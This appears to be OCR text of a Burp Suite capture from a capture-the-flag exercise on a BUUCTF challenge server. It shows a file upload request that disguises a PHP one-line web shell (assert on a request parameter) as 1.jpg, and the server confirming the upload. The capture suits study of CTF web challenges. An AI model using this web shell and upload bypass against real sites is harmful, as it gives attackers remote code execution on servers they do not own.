 请求
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: 0a3fbb3c-9d04-4d24-893d-9f518ab232ae.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0)
Gecko/20100101 Firefox/96.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://0a3fbb3c-9d04-4d24-893d-9f518ab232ae.node4.buuoj.cn:81/
8 Content-Type: multipart/form-data;
boundary=---------------------------264983634632676507302907374201
9 Content-Length: 397
10 Origin: http://0a3fbb3c-9d04-4d24-893d-9f518ab232ae.node4.buuoj.cn:81
11 Connection: close
12 Cookie: UM_distinctid=
17cf441f92e246-0c884a2da4ccce8-4c3e217e-1fa400-17cf441f92f4ee; __gads=
ID=9f512bb35b0b2bd1-22b1cdd84fcf0019:T=1638239192:RT=1638239192:S=ALNI_M
aTq1RO83KSiPglDJTDmg0bAbtL9Q; PHPSESSID=1eabda06509bfde373eb601949f5c751
13 Upgrade-Insecure-Requests: 1
14 Pragma: no-cache
15 Cache-Control: no-cache
16
17 -----------------------------264983634632676507302907374201
18 Content-Disposition: form-data; name="uploaded"; filename="1.jpg"
19 Content-Type: image/jpeg
20
21 <script language='php'>assert($_REQUEST['shell'])</script>
22 -----------------------------264983634632676507302907374201
23 Content-Disposition: form-data; name="submit"
24
25 □□
26 -----------------------------264983634632676507302907374201--
27
响应
Raw Headers Hex Render
上传文件 选择文件 未选择任何文件 上传
/var/www/html/upload/53ca4b55a7be20376d779133a930162c/1.jpg succesfully uploaded!